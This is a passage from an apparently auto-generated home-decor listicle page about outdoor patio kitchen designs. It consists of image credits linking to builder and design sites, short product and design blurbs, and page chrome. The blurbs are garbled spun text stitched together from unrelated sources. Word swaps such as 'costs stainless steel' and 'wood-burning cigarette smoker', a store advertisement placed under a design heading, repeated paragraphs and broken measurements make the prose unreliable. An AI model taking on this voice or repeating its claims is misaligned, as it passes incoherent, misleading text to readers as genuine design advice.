 from Outdoor Kitchen Remodeling</b>. Source Image: <a href="https://montchaninbuilders.net/wp-content/uploads/2015/06/outdoor-kitchen-montchanin.jpg" target="_blank" rel="noopener noreferrer">montchaninbuilders.net</a>. Visit this site for details: <a href="https://montchaninbuilders.net/news/5-tips-open-air-kitchen-home-renovation/" target="_blank" rel="noopener noreferrer">montchaninbuilders.net</a></p>
<p>Conveniently put together as well as connect to completely personalize your outside cooking area. Created with costs stainless steel and also an extravagant granite countertop, this add-on not only looks appealing yet additionally broadens space for friends and family to collect and also interact socially while food and also drinks are being prepared. Store this collection Edge Port The Char-Broil Modular Outdoor Cooking area Edge Module offers versatile configuration choices for your Modular Outdoor Kitchen. Adaptable to every component, this corner accessory creates unlimited design options. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_How_to_Design_Your_Perfect_Outdoor_kitchen_Outdoor">12. How to Design Your Perfect Outdoor kitchen Outdoor</span></h2>
<p><img title="how to design your perfect outdoor kitchen outdoor kitchen design guidelines ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-how-to-design-your-perfect-outdoor-kitchen-outdoor-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-how-to-design-your-perfect-outdoor-kitchen-outdoor-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from How to Design Your Perfect Outdoor kitchen Outdoor</b>. Source Image: <a href="https://ciprianicharlesdesigns.files.wordpress.com/2014/09/modern-outdoor-kitchen-combine-with-living-room.jpg" target="_blank" rel="noopener noreferrer">ciprianicharlesdesigns.wordpress.com</a>. Visit this site for details: <a href="https://ciprianicharlesdesigns.wordpress.com/2014/09/02/how-to-design-your-perfect-outdoor-kitchen-outdoor-kitchen-design-guidelines-ideas/" target="_blank" rel="noopener noreferrer">ciprianicharlesdesigns.wordpress.com</a></p>
<p>The Corner Component s luxurious granite counte Store this series</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_The_Woodlands_Outdoor_Kitchen_Covered_Patio_Construction">13. The Woodlands Outdoor Kitchen &amp; Covered Patio Construction</span></h2>
<p><img title="project covered patio outdoor kitchen construction" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-inspirational-the-woodlands-outdoor-kitchen-amp-covered-patio-construction-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-inspirational-the-woodlands-outdoor-kitchen-amp-covered-patio-construction-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from The Woodlands Outdoor Kitchen &amp; Covered Patio Construction</b>. Source Image: <a href="http://www.1stchoiceroofs.com/wp-content/uploads/2016/12/Woodlands-Outdoor-Kitchen-Construction-5.jpg" target="_blank" rel="noopener noreferrer">1stchoiceroofs.com</a>. Visit this site for details: <a href="http://1stchoiceroofs.com/project-covered-patio-outdoor-kitchen-construction/" target="_blank" rel="noopener noreferrer">1stchoiceroofs.com</a></p>
<p>Outside Cooktop Top The Char-Broil Modular Outdoor Kitchen Cooktop Top brings the ease of your interior cooking area exterior. Versatile in modularity, you can incorporate this costs stovetop into your backyard food preparation space according to your heart s desire. With dual-burners and also porcelain-coated cast iron grates, this grill is built to last.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_How_to_Design_Your_Perfect_Outdoor_kitchen_Outdoor">14. How to Design Your Perfect Outdoor kitchen Outdoor</span></h2>
<p><img title="how to design your perfect outdoor kitchen outdoor kitchen design guidelines ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-lovely-how-to-design-your-perfect-outdoor-kitchen-outdoor-of-outdoor-patio-kitchen-designs-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-lovely-how-to-design-your-perfect-outdoor-kitchen-outdoor-of-outdoor-patio-kitchen-designs-scaled.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from How to Design Your Perfect Outdoor kitchen Outdoor</b>. Source Image: <a href="https://ciprianicharlesdesigns.files.wordpress.com/2014/08/archadeck-covered-outdoor-kitchen.jpg" target="_blank" rel="noopener noreferrer">ciprianicharlesdesigns.wordpress.com</a>. Visit this site for details: <a href="https://ciprianicharlesdesigns.wordpress.com/2014/09/02/how-to-design-your-perfect-outdoor-kitchen-outdoor-kitchen-design-guidelines-ideas/" target="_blank" rel="noopener noreferrer">ciprianicharlesdesigns.wordpress.com</a></p>
<p>At BBQGuys.com we pride ourselves on being the barbecuing experts. From expert item assesses to cost-free outside kitchen preparation solutions, BBQGuys.com is devoted to being your go-to source for all points bbq. Based in Baton Rouge with over 500,000 happy customers nationwide, we wait our wide option of grills, smokers, outside kitchen area components and barbecuing accessories. Call us with any questions &#8211; we&#8217;re here to assist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_35_Must_See_Outdoor_Kitchen_Designs_and_Ideas">15. 35 Must See Outdoor Kitchen Designs and Ideas</span></h2>
<p><img title="outdoor kitchen designs ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-35-must-see-outdoor-kitchen-designs-and-ideas-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-35-must-see-outdoor-kitchen-designs-and-ideas-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 35 Must See Outdoor Kitchen Designs and Ideas</b>. Source Image: <a href="http://carnahanlandscaping.com/wp-content/uploads/2017/05/Breakfast-Outdoor-Kitchen.jpg" target="_blank" rel="noopener noreferrer">carnahanlandscaping.com</a>. Visit this site for details: <a href="http://carnahanlandscaping.com/outdoor-kitchen-designs-ideas/" target="_blank" rel="noopener noreferrer">carnahanlandscaping.com</a></p>
<p>Seeking to breathe new life into your summertime yard barbecues? Attempt any of these outside kitchen area concepts on for size. Despite just how much area you re working with, you can easily turn your outdoor patio or deck right into the best hangout on the block, many thanks to a few affordable or DIY enhancements. Reach work on constructing a sophisticated rock and timber grill station, or beautify your outside bar with smooth cooled drawers. For smaller exterior spots, you can even assign a comfortable, integrated kitchen area against one of your house&#8217;s outside walls or spaces utilizing concrete shelving. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Let_s_Eat_Out_45_Outdoor_Kitchen_and_Patio_Design_Ideas">16. Let s Eat Out 45 Outdoor Kitchen and Patio Design Ideas</span></h2>
<p><img title="outdoor kitchen patio design ideas" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-let-s-eat-out-45-outdoor-kitchen-and-patio-design-ideas-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-awesome-let-s-eat-out-45-outdoor-kitchen-and-patio-design-ideas-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Let s Eat Out 45 Outdoor Kitchen and Patio Design Ideas</b>. Source Image: <a href="http://cdn.designrulz.com/wp-content/uploads/2016/06/outdoor-spaces-designrulz-26.jpg" target="_blank" rel="noopener noreferrer">www.designrulz.com</a>. Visit this site for details: <a href="http://www.designrulz.com/design/2016/06/outdoor-kitchen-patio-design-ideas/" target="_blank" rel="noopener noreferrer">www.designrulz.com</a></p>
<p>And if your yard currently boasts a fully functional food preparation hub, put on your enhancing hat and trying out fun signs, vibrant patio seating, or perhaps a chalkboard backsplash to present your al fresco supper menu. For much more al fresco ideas, check out these DIY poultry coops and lovely yard lost layouts.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Outdoor_Kitchen_Design_How_to_Design_Outdoor_Kitchen">17. Outdoor Kitchen Design How to Design Outdoor Kitchen</span></h2>
<p><img title="outdoor kitchen design how to design outdoor kitchen perfectly" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-elegant-outdoor-kitchen-design-how-to-design-outdoor-kitchen-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-elegant-outdoor-kitchen-design-how-to-design-outdoor-kitchen-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Design How to Design Outdoor Kitchen</b>. Source Image: <a href="https://midcityeast.com/wp-content/uploads/2017/01/Nice-Furniture-For-Outdoor-Kitchen-Design-Ideas-With-Lavish-Fireplace-Mantel.jpg" target="_blank" rel="noopener noreferrer">midcityeast.com</a>. Visit this site for details: <a href="https://midcityeast.com/outdoor-kitchen-design-how-to-design-outdoor-kitchen-perfectly/" target="_blank" rel="noopener noreferrer">midcityeast.com</a></p>
<p>Max Kim-Bee Under-Awning Eating Area The 250-square-foot cooking area cottage from Country Living&#8217;s 2012 Home of the Year took outdoor food preparation to thrilling new elevations. Weathered barn doors from Tall Cotton Supply slide broad open as well as &#8220;enable the inside your home to merge with the outdoors, so the cook doesn&#8217;t feel isolated,&#8221; describes Top Cook Masters champion Marcus Samuelsson. Engineer Ruard Veltman further blurred the boundaries with an eating location shaded by an awning of Sunbrella textile as well as furnished with a Grandin Road outing table and also benches.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Outdoor_Kitchen_Designing_The_Perfect_Backyard_Cooking">18. Outdoor Kitchen Designing The Perfect Backyard Cooking</span></h2>
<p><img title="outdoor kitchen designing perfect backyard cooking station" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-unique-outdoor-kitchen-designing-the-perfect-backyard-cooking-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-unique-outdoor-kitchen-designing-the-perfect-backyard-cooking-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Designing The Perfect Backyard Cooking</b>. Source Image: <a href="http://www.dwellingdecor.com/wp-content/uploads/2016/04/Outdoor-Kitchens.jpg" target="_blank" rel="noopener noreferrer">www.dwellingdecor.com</a>. Visit this site for details: <a href="http://www.dwellingdecor.com/outdoor-kitchen-designing-perfect-backyard-cooking-station/" target="_blank" rel="noopener noreferrer">www.dwellingdecor.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://easydecor101.com/outdoor-kitchen-with-fireplace-designs/" target="_blank" rel="nofollow" class="u4efa41184a9c292bd0ff6c0007ba86ac"><!-- INLINE RELATED POSTS 3/3 //--><style> .u4efa41184a9c292bd0ff6c0007ba86ac { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u4efa41184a9c292bd0ff6c0007ba86ac:active, .u4efa41184a9c292bd0ff6c0007ba86ac:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4efa41184a9c292bd0ff6c0007ba86ac { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4efa41184a9c292bd0ff6c0007ba86ac .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4efa41184a9c292bd0ff6c0007ba86ac .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u4efa41184a9c292bd0ff6c0007ba86ac:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">25 Thinks We Can Learn From This Outdoor Kitchen with Fireplace Designs</span></div></a></div><p>Lakefront Kitchen This upstate New York lakefront home&#8217;s outside enjoyable and kitchen space includes a pulley system, so that the home windows can be increased, opening up the area up to the excellent outdoors.See more at Pearson Layout Group.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_95_Cool_Outdoor_Kitchen_Designs_DigsDigs">19. 95 Cool Outdoor Kitchen Designs DigsDigs</span></h2>
<p><img title="56 cool outdoor kitchen designs" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-best-of-95-cool-outdoor-kitchen-designs-digsdigs-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-best-of-95-cool-outdoor-kitchen-designs-digsdigs-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 95 Cool Outdoor Kitchen Designs DigsDigs</b>. Source Image: <a href="https://www.digsdigs.com/photos/2013/06/56-cool-outdoor-kitchen-designs-17.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="https://www.digsdigs.com/56-cool-outdoor-kitchen-designs/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<p>When building your outdoor kitchen location, see to it to take into consideration these Sinks, good for both every day make use of and huge social gatherings. These specific units are durable and developed to last.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_95_Cool_Outdoor_Kitchen_Designs_DigsDigs">20. 95 Cool Outdoor Kitchen Designs DigsDigs</span></h2>
<p><img title="56 cool outdoor kitchen designs" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-elegant-95-cool-outdoor-kitchen-designs-digsdigs-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-elegant-95-cool-outdoor-kitchen-designs-digsdigs-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 95 Cool Outdoor Kitchen Designs DigsDigs</b>. Source Image: <a href="http://www.digsdigs.com/photos/2013/06/56-cool-outdoor-kitchen-designs-18.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/56-cool-outdoor-kitchen-designs/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<hr />
<p>&nbsp;<br />
When developing an outdoor area, customization is essential. This is especially true for outdoor kitchen areas. Design with your choices and also way of life in mind to get the most out of your space. If you d rather simply purchase pizza, put on t mount an outside pizza oven. If you re a grill-master, opt for the tricked-out barbecuing station. You ll be a lot more most likely to obtain outdoors and use your area if it talks with your cooking propensities.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_56_Cool_Outdoor_Kitchen_Designs">21. 56 Cool Outdoor Kitchen Designs</span></h2>
<p><img title="56 cool outdoor kitchen designs" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-new-56-cool-outdoor-kitchen-designs-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-new-56-cool-outdoor-kitchen-designs-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 56 Cool Outdoor Kitchen Designs</b>. Source Image: <a href="http://www.digsdigs.com/photos/cool-outdoor-kitchen-designs-13.jpg" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a>. Visit this site for details: <a href="http://www.digsdigs.com/56-cool-outdoor-kitchen-designs/" target="_blank" rel="noopener noreferrer">www.digsdigs.com</a></p>
<hr />
<p>&nbsp;<br />
The poolhouse offers luxuriously comfy features, consisting of a premium kitchen with a martini sink. Storm shutter doors tucked inside the arches fall with a push of a switch. The swimming pool home was constructed just 2.5 from the waters border developing an uncommon scenario with a venial swimming pool. To make sure the pool wall surface was appropriately sustained, a freshly constructed block wall surface supports that edge. The 3 primary arcs encountering the swimming pool conceal screens and also shutters to block the sun or wind.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Custom_Outdoor_Kitchens_Palm_Beach">22. Custom Outdoor Kitchens Palm Beach</span></h2>
<p><img title="custom outdoor kitchens" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-new-custom-outdoor-kitchens-palm-beach-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-new-custom-outdoor-kitchens-palm-beach-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Custom Outdoor Kitchens Palm Beach</b>. Source Image: <a href="http://paradiseoutdoorkitchensfl.com/wp-content/uploads/2014/03/custom-outdoor-kitchens.jpg" target="_blank" rel="noopener noreferrer">paradiseoutdoorkitchensfl.com</a>. Visit this site for details: <a href="http://paradiseoutdoorkitchensfl.com/product/custom-outdoor-kitchens/" target="_blank" rel="noopener noreferrer">paradiseoutdoorkitchensfl.com</a></p>
<hr />
<p>&nbsp;<br />
In this galley-style outdoor cooking area, visitors can talk while the hosts prepare a meal with the integrated home appliances below the sanctuary of a pergola. Use rock and also rock give the room, by Atlanta Deck as well as Fence, a rustic yet typical appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_5_Ideas_to_Decide_an_Outdoor_Kitchen_Design">23. 5 Ideas to Decide an Outdoor Kitchen Design</span></h2>
<p><img title="1164" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-5-ideas-to-decide-an-outdoor-kitchen-design-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-5-ideas-to-decide-an-outdoor-kitchen-design-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from 5 Ideas to Decide an Outdoor Kitchen Design</b>. Source Image: <a href="http://kitchencove.net/wp-content/uploads/2013/02/Furnishings-outdoor-kitchen-design-ideas.jpg" target="_blank" rel="noopener noreferrer">kitchencove.net</a>. Visit this site for details: <a href="http://kitchencove.net/5-ideas-decide-outdoor-kitchen-design/1164" target="_blank" rel="noopener noreferrer">kitchencove.net</a></p>
<hr />
<p>&nbsp;<br />
As opposed to seeing an exterior kitchen area as complement, make it full with a grill, refrigerator, sink, and also pizza stove. A u-shaped layout assists you move from hot to cold, with the grill on the left to two refrigerator cabinets as well as an ice manufacturer on the. Oh, and also naturally our future desire home will definitely have an integrated pizza oven ideally one as striking as this one created by Nathan Turner.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Outdoor_Kitchen_Design_Ideas">24. Outdoor Kitchen Design Ideas</span></h2>
<p><img title="gallery" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-fresh-outdoor-kitchen-design-ideas-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Outdoor Kitchen Design Ideas</b>. Source Image: <a href="https://brownjordanoutdoorkitchens.com/wp-content/uploads/2016/10/artistic_cabinetry_9.jpg" target="_blank" rel="noopener noreferrer">brownjordanoutdoorkitchens.com</a>. Visit this site for details: <a href="https://brownjordanoutdoorkitchens.com/inspiration/gallery/" target="_blank" rel="noopener noreferrer">brownjordanoutdoorkitchens.com</a></p>
<hr />
<p>&nbsp;<br />
A discolored oak ceiling warms up stainless-steel cabinets in this outdoor cooking area created by Bonnie Edelman. For an extra sophisticated visual, include a marble island and backsplash.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Dream_Designs_Ideas_For_Your_Outdoor_Kitchen">25. Dream Designs &amp; Ideas For Your Outdoor Kitchen</span></h2>
<p><img title="dream outdoor kitchen" src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-dream-designs-amp-ideas-for-your-outdoor-kitchen-of-outdoor-patio-kitchen-designs.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://easydecor101.com/outdoor-patio-kitchen-designs/" data-jpibfi-post-title="25 Favorite Outdoor Patio Kitchen Designs" data-jpibfi-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-patio-kitchen-designs-beautiful-dream-designs-amp-ideas-for-your-outdoor-kitchen-of-outdoor-patio-kitchen-designs.jpg" ><br />
<b>Best Outdoor Patio Kitchen Designs<br />
 from Dream Designs &amp; Ideas For Your Outdoor Kitchen</b>. Source Image: <a href="https://www.tollbrothers.com/blog/wp-content/uploads/2019/04/33-Viewpoint-Sycamore_Gazebo-1150x767.jpg" target="_blank" rel="noopener noreferrer">www.tollbrothers.com</a>. Visit this site for details: <a href="https://www.tollbrothers.com/blog/dream-outdoor-kitchen/" target="_blank" rel="noopener noreferrer">www.tollbrothers.com</a></p>
<hr />
<p>&nbsp;<br />
Outdoor pizza stoves include a rustic European feel to your outdoor kitchen area while a wood-burning cigarette smoker as well as oven will permit you to infuse special great smoky flavors to your meats and various other dishesAm I Minimal to Warm Weather Outdoor Cooking? Electric and also lp heating unit alternatives are available to suit your outdoor home heating needs.Whether you desire to have a standard exterior barbecuing experience in the summertime or you want to produce a whole exterior cooking area that can measure up to most interior kitchen areas, you can do so with the myriad of choices available to you. Exterior pizza stoves include a rustic European feel to your outside kitchen area while a wood-burning cigarette smoker and also oven will permit you to instill distinct smoky flavors to your meats and various other dishesAm I Restricted to Cozy Weather Outdoor Food Preparation? Electric and gas heating system choices are available to match your outside heating needs.Whether you want to have a traditional outside cooking experience in the summertime or you desire to create an entire exterior cooking area that could equal most indoor kitchens, you can do so with the myriad of options readily available to you. Shop this collection Outdoor Range Top The Char-Broil Modular Outdoor Kitchen Stove Top brings the ease of your indoor cooking area outside.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2021-03-23 10:11:08. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://easydecor101.com/tag/outdoor-patio-near-me/" rel="tag">outdoor patio near me</a><a href="https://easydecor101.com/tag/outdoor-patio-vacuum/" rel="tag">outdoor patio vacuum</a><a href="https://easydecor101.com/tag/outdoor-patio-with-tv-near-me/" rel="tag">outdoor patio with tv near me</a><a href="https://easydecor101.com/tag/zhongxin-outdoor-patio-string-lights/" rel="tag">zhongxin outdoor patio string lights</a><a href="https://easydecor101.com/tag/zxcvb-outdoor-patio-heater-reviews/" rel="tag">zxcvb outdoor patio heater reviews</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="17218" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://easydecor101.com/outdoor-patio-kitchen-designs/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2025%20Favorite%20Outdoor%20Patio%20Kitchen%20Designs%20-%20https://easydecor101.com/outdoor-patio-kitchen-designs/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy" href="https://easydecor101.com/modern-living-room-design/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/modern-living-room-design-best-of-future-house-design-modern-living-room-interior-design-of-modern-living-room-design.jpg">
					</a>
										<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://easydecor101.com/modern-living-room-design/">
					<div class="pagi-text">
						<h5 class="prev-title">23 Fantastic Modern Living Room Design</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
												<a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next" href="https://easydecor101.com/living-room-bar-table/" data-src="https://easydecor101.com/wp-content/uploads/2020/12/living-room-bar-table-inspirational-home-bar-tables-living-room-cabinet-partition-wall-of-living-room-bar-table.jpg">
					</a>
										<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://easydecor101.com/living-room-bar-table/">
					<div class="pagi-text">
						<h5 class="next-title">30 Elegant Living Room Bar Table</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Posts</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-and-fireplace-ideas-lovely-154-outdoor-kitchen-or-fireplace-ideas-of-outdoor-kitchen-and-fireplace-ideas.jpg" href="https://easydecor101.com/outdoor-kitchen-and-fireplace-ideas/" title="25 Of the Hottest Outdoor Kitchen and Fireplace Ideas">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-kitchen-and-fireplace-ideas/">25 Of the Hottest Outdoor Kitchen and Fireplace...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-30T02:41:45+00:00">September 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://easydecor101.com/wp-content/uploads/2020/12/outdoor-kitchen-cabinet-plans-fresh-outdoor-kitchen-floor-plans-free-of-outdoor-kitchen-cabinet-plans.jpg" href="https://easydecor101.com/outdoor-kitchen-cabinet-plans/" title="25 Fancy Outdoor Kitchen Cabinet Plans">
																			</a>
										<h3><a href="https://easydecor101.com/outdoor-kitchen-cabinet-plans/">25 Fancy Outdoor Kitchen Cabinet Plans</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-11T09:47:17+00:00">September 11, 2025</time></span>
									</div>
						<div class="item-related">
